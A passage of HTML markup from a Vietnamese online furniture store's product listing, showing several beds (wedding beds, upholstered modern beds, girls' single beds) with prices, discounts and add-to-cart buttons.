	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-cuoi-dep-hien-dai-2025/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="744" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-1m8x2m-240606-1-600x744.jpg" class="rey-productThumbnail__second" alt="Kích thước giường 1m8x2m" decoding="async" /><img loading="lazy" width="300" height="247" src="https://noithatdelathanh.vn/wp-content/uploads/2021/10/giuong-cuoi-dep-hien-dai-2023-4.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường cưới hiện đại 1m8x2m, đầu bọc nệm da" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-8% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-cuoi-dep-hien-dai-2025/">Giường Cưới Đẹp Hiện Đại 2025</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-8% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=12617" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="12617" data-product_sku="" aria-label="Thêm &ldquo;Giường Cưới Đẹp Hiện Đại 2025&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="12617" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="12617" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-12625 status-publish last instock product_cat-giuong-2m-x-2m2 product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-da product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-queen-size product_cat-noi-that-phong-cuoi product_tag-giuong-boc-nem-toan-than product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="12625">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-cuoi-dep-hien-dai-2026/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="711" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-king-size-240606-1-600x711.jpg" class="rey-productThumbnail__second" alt="Kích thước giường king size" decoding="async" /><img loading="lazy" width="300" height="239" src="https://noithatdelathanh.vn/wp-content/uploads/2021/10/giuong-cuoi-dep-hien-dai-2024-230530-7.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường cưới bọc da toàn thân 1m8x2m" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-13% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-cuoi-dep-hien-dai-2026/">Giường Cưới Đẹp Hiện Đại 2026</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-13% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=12625" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="12625" data-product_sku="" aria-label="Thêm &ldquo;Giường Cưới Đẹp Hiện Đại 2026&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="12625" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="12625" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-12620 status-publish first instock product_cat-giuong-cuoi-go product_cat-giuong-king-size product_cat-giuong-ngu-boc-da product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-nhap-khau product_cat-giuong-ngu-tan-co-dien-nhap-khau product_cat-giuong-queen-size product_tag-giuong-cuoi product_tag-giuong-de-la-thanh product_tag-giuong-hoang-gia product_tag-giuong-khach-san product_tag-giuong-tan-co-dien has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="12620">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-cuoi-dep-tan-co-dien-2025/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="765" src="https://noithatdelathanh.vn/wp-content/uploads/2021/10/giuong-cuoi-dep-tan-co-dien-2022-600x765.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường cưới đẹp tân cổ điển 2022" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-12% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-cuoi-dep-tan-co-dien-2025/">Giường Cưới Đẹp Tân Cổ Điển 2025</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>7.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-12% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=12620" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="12620" data-product_sku="" aria-label="Thêm &ldquo;Giường Cưới Đẹp Tân Cổ Điển 2025&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="12620" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="12620" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-17744 status-publish instock product_cat-giuong-2m-x-2m2 product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-nem-hien-dai product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ni product_cat-giuong-queen-size product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh product_tag-giuong-ngu-hien-dai has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="17744">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-cuoi-hien-dai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="711" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-king-size-240606-1-600x711.jpg" class="rey-productThumbnail__second" alt="Kích thước giường king size" decoding="async" /><img loading="lazy" width="300" height="300" src="https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-cuoi-hien-dai-250728-2.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chiếc giường cưới phong cách hiện đại, bọc nhung toàn thân, 1m6x2m" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-cuoi-hien-dai-250728-2.jpg 300w, https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-cuoi-hien-dai-250728-2-150x150.jpg 150w, https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-cuoi-hien-dai-250728-2-100x100.jpg 100w, https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-cuoi-hien-dai-250728-2-225x225.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-cuoi-hien-dai-250728-2-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-35% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-cuoi-hien-dai/">Giường Cưới Hiện Đại 1m6x2m Bọc Nhung</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-35% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=17744" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="17744" data-product_sku="" aria-label="Thêm &ldquo;Giường Cưới Hiện Đại 1m6x2m Bọc Nhung&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="17744" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="17744" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34438 status-publish instock product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-nem product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-boc-nem-dau-giuong product_tag-giuong-cuoi product_tag-giuong-hien-dai product_tag-giuong-ngu-de-la-thanh product_tag-giuong-ngu-ha-noi has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34438">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-dau-nem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường gỗ công nghiệp MDF 1m6x2m được thiết kế theo phong cách hiện đại, đầu cao bọc nệm da rất đẹp mắt" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1-600x800.jpg 600w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1-225x300.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1-768x1024.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1-1152x1536.jpg 1152w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1-1536x2048.jpg 1536w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1-1024x1365.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1-800x1067.jpg 800w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-240829-1-1.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-251014-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hình ảnh thực tế chiếc giường đầu nệm" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-251014-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-dau-nem-251014-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-15% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-dau-nem/">Giường Đầu Nệm Da Cao Cấp 1m6x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-15% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34438" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34438" data-product_sku="" aria-label="Thêm &ldquo;Giường Đầu Nệm Da Cao Cấp 1m6x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34438" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34438" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-17747 status-publish last instock product_cat-giuong-2m-x-2m2 product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-nem-hien-dai product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ni product_cat-giuong-queen-size product_tag-giuong-boc-nem-toan-than product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh product_tag-giuong-ngu-hien-dai has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="17747">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-dep-hien-dai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-ngu-1m6-240606-1-600x800.jpg" class="rey-productThumbnail__second" alt="Kích thước giường ngủ 1m6" decoding="async" /><img loading="lazy" width="300" height="225" src="https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-dep-hien-dai-250722-3.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường Đẹp Hiện Đại 1m6x2m Bọc Nhung" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-32% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-dep-hien-dai/">Giường Đẹp Hiện Đại 1m6x2m Bọc Nhung</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-32% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=17747" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="17747" data-product_sku="" aria-label="Thêm &ldquo;Giường Đẹp Hiện Đại 1m6x2m Bọc Nhung&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="17747" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="17747" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-32456 status-publish first instock product_cat-giuong-1m product_cat-giuong-1m2-x-2m product_cat-giuong-be-gai-dep product_cat-giuong-be-gai-mau-hong product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cho-be-gai-10-tuoi product_cat-giuong-cho-be-gai-8-tuoi product_cat-giuong-ngu-be-gai product_cat-giuong-ngu-cho-be-gai-5-tuoi product_cat-giuong-ngu-cho-be-gai-6-tuoi product_cat-giuong-ngu-cho-be-gai-7-tuoi product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_tag-giuong-1m2 product_tag-giuong-cho-be-gai product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh product_tag-giuong-ngu-tre-em has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="32456">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-don-cho-be-gai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240714-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường đơn dành cho bé gái màu hồng siêu xinh, kích thước 1m2x1m9, gỗ MDF phủ melamine chống xước màu hồng, đầu gắn nệm da màu trắng" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240714-2-600x800.jpg 600w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240714-2-225x300.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240714-2-769x1024.jpg 769w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240714-2-1154x1536.jpg 1154w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240714-2-1024x1363.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240714-2-800x1065.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-600x800.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường đơn cho bé gái" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-600x800.jpg 600w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-225x300.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-769x1024.jpg 769w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-768x1023.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-1153x1536.jpg 1153w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-1024x1364.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-800x1065.jpg 800w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-don-cho-be-gai-240716-1-rotated.jpg 1170w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-22% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-don-cho-be-gai/">Giường Đơn Cho Bé Gái 1m2</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-22% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=32456" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="32456" data-product_sku="" aria-label="Thêm &ldquo;Giường Đơn Cho Bé Gái 1m2&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="32456" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="32456" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-32453 status-publish instock product_cat-giuong-1m product_cat-giuong-1m2-x-2m product_cat-giuong-be-gai-dep product_cat-giuong-be-gai-mau-hong product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cho-be-gai product_cat-giuong-cho-be-gai-10-tuoi product_cat-giuong-cho-be-gai-8-tuoi product_cat-giuong-ngu-be-gai product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-cho-be-gai-5-tuoi product_cat-giuong-ngu-cho-be-gai-6-tuoi product_cat-giuong-ngu-cho-be-gai-7-tuoi product_cat-giuong-ngu-cho-be-gai-9-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_tag-giuong-1m2 product_tag-giuong-cho-be-gai product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="32453">

